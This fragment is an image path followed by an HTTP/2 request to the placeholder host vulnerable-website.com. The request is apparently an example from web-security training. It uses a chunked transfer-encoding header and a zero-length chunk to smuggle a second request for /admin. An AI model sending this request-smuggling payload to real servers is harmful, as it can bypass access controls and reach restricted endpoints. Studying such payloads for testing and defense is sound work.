 :method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
transfer-encoding chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar